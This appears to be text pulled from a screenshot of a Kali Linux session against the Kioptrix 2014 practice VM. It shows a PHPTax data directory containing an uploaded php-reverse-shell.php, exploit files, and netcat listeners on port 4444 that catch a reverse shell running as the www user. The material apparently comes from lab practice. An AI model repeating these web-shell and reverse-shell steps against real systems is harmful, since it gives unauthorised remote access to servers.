 Kali Linux
Kali Tools
Kali Do
Index of /phptax/data
Parent Directory
1040/
SchA/
SchB/
SchD/
SchD1/
W2/
pdf/
php-reverse-shell.php
test.php
192.168.0.107
查看器
控制台
调试器
Encryption
Encoding
SQL
Load URL
kali@kali: ~/vuln
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ cd vuln
┌──(kali㉿kali)-[~/vuln]
└─$ ls
21665.txt 21833.rb php-reverse-shell.php
┌──(kali㉿kali)-[~/vuln]
└─$ mousepad php-reverse-shell.php
┌──(kali㉿kali)-[~/vuln]
└─$ nc -lvnp 4444 < php-reverse-shell.php
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.107] 19422
┌──(kali㉿kali)-[~/vuln]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.107] 41333
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30
UTC 2012 root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC amd64
10:40PM up 32 mins, 0 users, load averages: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$